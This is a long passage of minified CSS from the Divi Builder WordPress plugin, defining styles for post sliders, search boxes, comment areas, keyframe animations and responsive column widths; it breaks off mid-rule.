.et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25% !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_search .screen-reader-text{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s,.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{padding:.7em;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s{width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:0 0;padding-right:80px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_search .et_pb_searchform{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{min-height:100% !important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit,.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center .et_pb_searchsubmit{-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;right:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;right:auto;left:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center input.et_pb_s{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em !important;padding-right:.7em !important}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et_divi_builder #et_builder_outer_content #comment-wrap{padding-top:75px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .single-project #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.et_divi_builder #et_builder_outer_content .comment_avatar{left:0;position:absolute;top:7px}.et_divi_builder #et_builder_outer_content .comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.et_divi_builder #et_builder_outer_content .comment_postinfo{margin-bottom:8px}.et_divi_builder #et_builder_outer_content span.fn,.et_divi_builder #et_builder_outer_content span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}.et_divi_builder #et_builder_outer_content span.comment_date{color:#000;font-size:14px;font-weight:300}.et_divi_builder #et_builder_outer_content .comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.et_divi_builder #et_builder_outer_content .comment-reply-link:hover,.et_divi_builder #et_builder_outer_content .form-submit:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:100px;padding-left:0 !important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment.depth-5 article{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment_avatar{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment-body{padding-left:0 !important;min-height:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar.et_pb_no_reply_button .comment-body{margin-bottom:15px !important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button span.reply-container{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button .comment-body{padding-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_comments_count h1#comments{display:none}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo span,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo a{color:#fff}.et_divi_builder #et_builder_outer_content .comment #respond{margin:-30px 0 0}.et_divi_builder #et_builder_outer_content #respond{padding-top:17px}.et_divi_builder #et_builder_outer_content #commentform{padding-bottom:50px}.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=url]{width:47%}.et_divi_builder #et_builder_outer_content #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content #commentform textarea,.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=url]{padding:12px;color:#999;background-color:#eee;border:none;font-size:18px}.et_divi_builder #et_builder_outer_content .form-submit{float:right}.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button{display:block;cursor:pointer}.et_divi_builder #et_builder_outer_content #reply-title small{display:block;font-size:14px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav.nav-single:after{clear:both;display:block;content:""}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a{display:inline-block}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(10%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(10%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(10%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100%)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInTop{0%{opacity:0;-moz-transform:translatey(-60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInTop{0%{opacity:0;-o-transform:translatey(-60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(-60%)}}@-moz-keyframes fadeOutTop{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(-60%)}}@-o-keyframes fadeOutTop{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInBottom{0%{opacity:0;-moz-transform:translatey(60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInBottom{0%{opacity:0;-o-transform:translatey(60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(60%)}}@-moz-keyframes fadeOutBottom{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(60%)}}@-o-keyframes fadeOutBottom{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(60%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-70%)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-70%)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-70%)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-70%)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scale(1,.5)}100%{opacity:1;-webkit-transform:scale(1,1)}}@-moz-keyframes Grow{0%{opacity:0;-moz-transform:scale(1,.5)}100%{opacity:1;-moz-transform:scale(1,1)}}@-o-keyframes Grow{0%{opacity:0;-o-transform:scale(1,.5)}100%{opacity:1;-o-transform:scale(1,1)}}@keyframes Grow{0%{opacity:0;transform:scale(1,.5)}100%{opacity:1;transform:scale(1,1)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes slideWidth{0%{width:0}}@-moz-keyframes slideWidth{0%{width:0}}@-o-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@-webkit-keyframes gridFadeIn{0%{opacity:0;-webkit-transform:translatey(-5%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes gridFadeIn{0%{opacity:0;-moz-transform:translatey(-5%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes gridFadeIn{0%{opacity:0;-o-transform:translatey(-5%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes gridFadeIn{0%{opacity:0;transform:translatey(-5%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.et_divi_builder #et_builder_outer_content .et-waypoint{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_counters{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_animation_off{opacity:1}.et_divi_builder #et_builder_outer_content .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}@media all and (max-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative !important;float:right;bottom:-10px;top:auto !important}}@media all and (min-width:981px) and (max-width:1405px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container.wp-audio-shortcode{height:80px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-audio .mejs-controls{height:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-playpause-button{top:0;left:0;z-index:99}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-time.mejs-currenttime-container.custom{top:30px;left:7px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-volume-button{top:26px;right:60px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-horizontal-volume-slider{top:26px;right:0;display:block !important;position:absolute !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-horizontal-volume-total{position:relative !important;width:100% !important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-controls div.mejs-time-rail{width:100% !important;padding-left:30px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-time-total.mejs-time-slider{width:100% !important;position:relative !important;margin-left:0}}@media all and (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:4.242%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 